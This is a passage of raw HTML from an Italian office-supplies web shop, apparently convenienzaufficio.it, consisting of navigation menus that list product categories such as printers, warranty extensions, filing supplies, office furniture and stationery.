href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li 